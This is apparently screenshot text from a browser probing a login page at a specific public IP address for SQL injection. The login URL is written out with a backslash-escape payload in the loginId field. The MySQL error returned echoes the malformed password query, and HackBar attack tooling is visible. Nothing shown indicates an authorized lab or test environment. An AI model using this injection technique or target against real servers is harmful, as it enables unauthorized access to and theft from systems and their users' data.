 不安全 223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_login&nextCheck=check_netinnet&practice_base_Id=netinnet&loginId=aaa\&password=admin
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 »
※ 系统提示信息
数据库执行错误:You have an error in
your SQL syntax; check the manual that
corresponds to your MySQL server version
for the right syntax to use near 'admin' or
password='3335474112287-91-8967-
119741474-12831-61' or password='21232'
at line 1
返回
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_login&nextCheck=check_netinnet&practice_base_Id=netinnet&loginId=aaa\&password=admin
Enable POST ADD HEADER